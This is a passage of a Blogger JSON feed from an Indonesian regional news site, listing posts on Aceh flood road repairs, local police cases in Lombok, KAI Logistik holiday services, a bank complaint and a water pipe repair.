qcq1jI5w1ySd0TK7wWQLD66Qofms\/s72-w640-h480-c\/1767406709788.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7587268111397389592"},"published":{"$t":"2026-01-02T21:40:00.000+08:00"},"updated":{"$t":"2026-01-02T21:40:21.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Kementerian PU dan PTPP Lanjutkan Tanggap Darurat Ruas Bireuen–Takengon, Fokus Pulihkan Akses dan Keselamatan Warga"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;PT PP (Persero) Tbk (“PTPP”), perusahaan konstruksi dan investasi nasional di bawah naungan Danantara Indonesia, melanjutkan penanganan tanggap darurat pada ruas jalan Bireuen-Takengon sebagai bagian dari respons berkelanjutan atas bencana hidrometeorologi yang melanda wilayah Aceh sejak awal Desember 2025. Langkah ini merupakan kelanjutan dari upaya PTPP berkolaborasi dengan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7587268111397389592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-dan-ptpp-lanjutkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7587268111397389592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7587268111397389592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-dan-ptpp-lanjutkan.html","title":"Kementerian PU dan PTPP Lanjutkan Tanggap Darurat Ruas Bireuen–Takengon, Fokus Pulihkan Akses dan Keselamatan Warga"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsNJIEhMYTu3_36ScihQUgyYosacDboHimcXqsT2YOphs-h90KGOh-rfgdbGSkR-IEXpEHeKc5tMG1ONHtgOP90fLB78dF404SWkQSLjUOMlagEc7LsweOsdRJ_3Lt9rM5k0YYsilfi_rSNUh4mU3ETmy_t-XsRn2P0oYrkeXU16dkhIJtJQYqPMiEkQ\/s72-w562-h422-c\/Kementerian%20PU%20dan%20PTPP%20Lanjutkan%20Tanggap%20Darurat%20Ruas%20Bireuen%E2%80%93Takengon,%20Fokus%20Pulihkan%20Akses%20dan%20Keselamatan%20Warga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8966864971014356649"},"published":{"$t":"2026-01-02T17:44:00.000+08:00"},"updated":{"$t":"2026-01-02T17:44:00.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor saat Pemilik Sedang Tidur, Perempuan Asal Gunung Sari Diringkus Polisi"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Tim Resmob Sat Reskrim Polresta Mataram berhasil mengamankan terduga pelaku tindak pidana pencurian sepeda motor (Curanmor)\u0026nbsp; berinisial MY (44) di rumahnya di Kecamatan Gunung Sari, Lombok Barat pada Jum'at 2 Januari 2026.Kasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra saat dikonfirmasi media ini menjelaskan, kronologis kejadian yakni pada Kamis (18\/12\/2025"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8966864971014356649\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-saat-pemilik-sedang-tidur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8966864971014356649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8966864971014356649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-saat-pemilik-sedang-tidur.html","title":"Curi Motor saat Pemilik Sedang Tidur, Perempuan Asal Gunung Sari Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNMQOrMAOWCi_lxo1y8bkLjkjmpsa5RJiH342Q_8VqSleXiaNp5YCuq_wq2lqgaVhhoa6MVJ-V8FcL-d8jJ1iL_l4dKB6O-hkAoUB2TKkbObx3ol5JKB6xMHb6g7iswDPWXJHNtMBqD2P2S-_dKfJsqAp1qznHgMugYYzN_z1LII0e9CL7EyMrUReX8bk\/s72-w640-h482-c\/IMG-20260102-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5509498216016838804"},"published":{"$t":"2026-01-01T23:41:00.001+08:00"},"updated":{"$t":"2026-01-01T23:41:22.221+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Jembatan Krueng Tingkeum Tuntas, Denyut Nadi Ekonomi Bireuen Berangsur Pulih"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Kementerian Pekerjaan Umum (PU) telah berhasil melakukan perbaikan pada sejumlah infrastruktur pascabencana di Provinsi Aceh. Salah satunya ditandai dengan terselesaikannya perbaikan pada Jembatan Krueng Tingkeum di Kecamatan Kuta Blang, Kabupaten Bireuen, yang sebelumnya putus total akibat banjir bandang. Jembatan darurat yang menggantikan jembatan lama ini diharapkan dapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5509498216016838804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jembatan-krueng-tingkeum-tuntas-denyut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5509498216016838804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5509498216016838804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jembatan-krueng-tingkeum-tuntas-denyut.html","title":"Jembatan Krueng Tingkeum Tuntas, Denyut Nadi Ekonomi Bireuen Berangsur Pulih"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4152528923202890650"},"published":{"$t":"2026-01-01T15:22:00.000+08:00"},"updated":{"$t":"2026-01-01T15:22:48.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Pastikan Kesiapan Layanan Hadapi Angkutan Natal dan Tahun Baru 2025\/2026"},"summary":{"type":"text","$t":"Menyambut periode libur panjang Natal dan Tahun Baru (Nataru) 2025\/2026, PT Kereta Api Logistik (KAI Logistik) memastikan kesiapan layanan logistik secara menyeluruh guna mendukung kelancaran distribusi barang di tengah meningkatnya mobilitas masyarakat. Sebagai langkah antisipatif, KAI Logistik memastikan operasional berjalan optimal melalui penguatan koordinasi internal, kesiapan sumber daya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4152528923202890650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-pastikan-kesiapan-layanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4152528923202890650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4152528923202890650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-pastikan-kesiapan-layanan.html","title":"KAI Logistik Pastikan Kesiapan Layanan Hadapi Angkutan Natal dan Tahun Baru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ozhLPVrLMZB83cOcamYMK82i8-WoEpSw74JxVwmJOox1lP4jXq1wPfGv3qq_K61Lrq2ruhcXMg5_nhULoCGSL99SC7jn5ruh7VhJ27FSjhTUoo_XX9JNRgCud5-DYnV6GD-2eOdwh89VuqH_wK0jYUSvjm4-UBqkgUYuJVTe5O577JyS8KRc9qCSqJE\/s72-w640-h480-c\/KAI%20Logistik%20Pastikan%20Kesiapan%20Layanan%20Hadapi%20Angkutan%20Natal%20dan%20Tahun%20Baru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5595963347851039384"},"published":{"$t":"2026-01-01T13:00:00.001+08:00"},"updated":{"$t":"2026-01-01T13:00:11.499+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dipersulit Buka Rekening, Calon Nasabah Laporkan Bank NTB Masbagik Ke Ombudsman"},"summary":{"type":"text","$t":"Lombok Timur, DTulis.com - Buntut dari Dugaan kurang baiknya pelayanan pada PT Bank NTB Syari'ah Cabang Masbagik terus berlanjut yang berkedudukan di wilayah\u0026nbsp; Bilasundung\u0026nbsp; kecamatan masbagik kabupaten Lombok Timur\u0026nbsp;Seorang nasabah berinisial IBN\u0026nbsp; ditolak\u0026nbsp; ketika hendak membuka rekening atas nama\u0026nbsp; Perusahaan (\u0026nbsp; Ibn _selaku penerima kuasa .red )\u0026nbsp;lanjut\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5595963347851039384\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dipersulit-buka-rekening-calon-nasabah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5595963347851039384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5595963347851039384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dipersulit-buka-rekening-calon-nasabah.html","title":"Dipersulit Buka Rekening, Calon Nasabah Laporkan Bank NTB Masbagik Ke Ombudsman"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0QlBUgz8OZNsnM6_RUIpUBYFkBhFO6cCp_r2h09c37mTSUBzg6pAiKFcp7WcSTxHLO8nTaLYl6SnrU6z9JSj4XXItgj_hyosQCLPgw-yU-tD7dtMLw_jFdOOvS9ShqTzeiD0Yvk0-yPBDpJJOzKb1mQRgdq89PtDTmGkq22Oj5ua8-Jr7Hj51cN6IIk\/s72-w640-h486-c\/IMG-20260101-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2224234086155200296"},"published":{"$t":"2026-01-01T12:50:00.001+08:00"},"updated":{"$t":"2026-01-01T12:52:04.922+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Rayakan HUT ke-130 dengan Tumpengan dan Penghargaan"},"summary":{"type":"text","$t":"\u0026nbsp;Dalam rangka memperingati Hari Ulang Tahun (HUT) Bank Rakyat Indonesia (BRI) ke-130, BRI Region 6\/Jakarta 1 menyelenggarakan perayaan sederhana namun sarat makna melalui acara tumpengan dan penyerahan penghargaan masa bakti kepada para pekerja. Kegiatan ini berlangsung dengan penuh kebersamaan dan dihadiri oleh seluruh pekerja BRI Region 6\/Jakarta 1.Acara tumpengan dipimpin langsung oleh "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2224234086155200296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-rayakan-hut-ke.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2224234086155200296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2224234086155200296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-rayakan-hut-ke.html","title":"BRI Region 6\/Jakarta 1 Rayakan HUT ke-130 dengan Tumpengan dan Penghargaan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7CJVUqyLX92hTwAZL1k98ZDsa4eLCLZCddzOz2rP4KgyLttpxVG6oRDy5AUBPA8zik2VwmXc0wnl9zF0aW68WyHCSeEbzRVgbRzIOpbY9FrxMIku4hMYAIyxHyytvkF48TFyCsIMuS-uYEAdYP4A-5Q7CwKl67uGFDFGeWNJKk6ckh8AiCMlPmRu6Ds\/s72-w559-h419-c\/BRI%20Region%206%20Jakarta%201%20Rayakan%20HUT%20ke-130%20BRI%20dengan%20Tumpengan%20dan%20Penghargaan%20Masa%20Bakti%20Pekerja.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1666742569138432474"},"published":{"$t":"2025-12-31T21:46:00.001+08:00"},"updated":{"$t":"2026-01-04T21:50:22.923+08:00"},"title":{"type":"text","$t":"Perbaikan Pipa PVC 4, Distribusi Air PDAM Lombok Timur Terganggu di Tiga Wilayah"},"summary":{"type":"text","$t":"\u0026nbsp;LOMBOK TIMUR, Dtulis.com – Perusahaan Daerah Air Minum (PDAM) Lombok Timur melakukan perbaikan jaringan pipa PVC berdiameter 4 inci yang berlokasi di Jalan Raya Senyiur–Keruak.\u0026nbsp;Perbaikan tersebut dilakukan akibat gangguan pada jaringan distribusi utama yang melayani sejumlah wilayah.\u0026nbsp;Pekerjaan perbaikan diperkirakan berlangsung selama 1×24 jam, sementara proses normalisasi aliran "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1666742569138432474\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/perbaikan-pipa-pvc-4-distribusi-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1666742569138432474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1666742569138432474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/perbaikan-pipa-pvc-4-distribusi-air.html","title":"Perbaikan Pipa PVC 4, Distribusi Air PDAM Lombok Timur Terganggu di Tiga Wilayah"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w600-h320-c\/7a09c1f4-d97b-43d7-9624-be2e51d7ed3f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4842296056816756310"},"published":{"$t":"2025-12-31T21:17:00.000+08:00"},"updated":{"$t":"2025-12-31T21:17:07.037+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Optimalkan KA Kontainer Reefer, Jaga Distribusi Pangan Segar Selama Natal dan Tahun Baru"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Logistik mengoptimalkan layanan KA Kontainer Reefer sebagai solusi distribusi produk perishable dan segar dalam menghadapi peningkatan kebutuhan masyarakat pada periode Natal dan Tahun Baru (Nataru). Optimalisasi ini sejalan dengan tren pertumbuhan positif layanan logistik berbasis kereta api yang terus menunjukkan peningkatan signifikan sepanjang tahun 2025.Aniek Dwi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4842296056816756310\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-optimalkan-ka-kontainer.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4842296056816756310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4842296056816756310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-optimalkan-ka-kontainer.html","title":"KAI Logistik Optimalkan KA Kontainer Reefer, Jaga Distribusi Pangan Segar Selama Natal dan Tahun Baru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJfvhtcFSGH_ueoJO_yw_5DAD8BeN29Ft5ytNGYL_DfHi8fA75hkciE5Fhf-Ry9G5ubqO1mjoE_8-EHVZ3r9-dOO9-C_0ejMFG-TNC3kg3V66ffOMoFm1Fijdv5b7jNZcXcU5LbkPohZBgA8RurOV0dGU33HZTdN13UkFshjxsciV3gRZFgoDJwsDm\/s72-w400-h244-c\/KAI%20Logistik%20Optimalkan%20KA%20Kontainer%20Reefer,%20Jaga%20Distribusi%20Pangan%20Segar%20Selama%20Natal%20dan%20Tahun%20Baru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1492156847278642411"},"published":{"$t":"2025-12-31T13:36:00.004+08:00"},"updated":{"$t":"2025-12-31T13:36:20.891+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sita Puluhan Botol Miras di Ampenan, Kapolresta Mataram Pimpin KRYD Jelang Pergantian Tahun Baru 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Menjelang pergantian tahun 2025, Polresta Mataram terus menggencarkan Kegiatan Rutin Yang Ditingkatkan (KRYD) dengan sasaran penertiban peredaran dan penjualan minuman keras beralkohol di wilayah hukumnya. Operasi digelar pada Selasa malam (30\/12\/2025) sebagai langkah cipta kondisi untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas).KRYD kali ini melibatkan personel"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1492156847278642411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sita-puluhan-botol-miras-di-ampenan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1492156847278642411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1492156847278642411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sita-puluhan-botol-miras-di-ampenan.html","title":"Sita Puluhan Botol Miras di Ampenan, Kapolresta Mataram Pimpin KRYD Jelang Pergantian Tahun Baru 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHY5_ITIk6Rz0dHZ_m11k0Ypne8bJ9OMKDrvDw-EPldOs99w9863DtHPc8cJRt5PRB8kBU5JLdILnN4NBs0IBCaQi9rCjuVw1mYmM8PSxEoF2tNgAyY6g4IXM4tbWDkr3uHm1_iFKFHouufa04aSbpg15nilKe1K-A3sKb7H9ItmkxT5MM3ZJAXSQaZqQ\/s72-w640-h426-c\/1767159324193.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1851646387283423214"},"published":{"$t":"2025-12-31T13:32:00.002+08:00"},"updated":{"$t":"2025-12-31T13:32:16.890+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polres Lombok Utara Tangani 221 Perkara Sepanjang 2025, Penyelesaian Capai 82 Persen"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Kepolisian Resor Lombok Utara mencatat total 221 perkara tindak pidana sepanjang tahun 2025, dengan tingkat penyelesaian mencapai 82 persen. Data tersebut disampaikan langsung Kapolres Lombok Utara AKBP Agus Purwanta, S.I.K., dalam konferensi pers akhir tahun yang digelar Selasa (30\/12), sekaligus memaparkan kesiapan pengamanan perayaan Natal 2025 dan Tahun Baru 2026."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1851646387283423214\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polres-lombok-utara-tangani-221-perkara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1851646387283423214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1851646387283423214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polres-lombok-utara-tangani-221-perkara.html","title":"Polres Lombok Utara Tangani 221 Perkara Sepanjang 2025, Penyelesaian Capai 82 Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT89jgrBcQomzjY9zHRdOfjJHuxptpE8pTv6JPXAGkHg9g_S6g1-Tjf8eK5VyT1Orhs4ijo4mJ1jYO1T3HKgIidvnjXi3R_edLoiGUhyxmlQn4e0_diutt7CWCc5lH9hVAwdAXotpbcTfTxMI8mW8SdZGp0UxrBlg8ns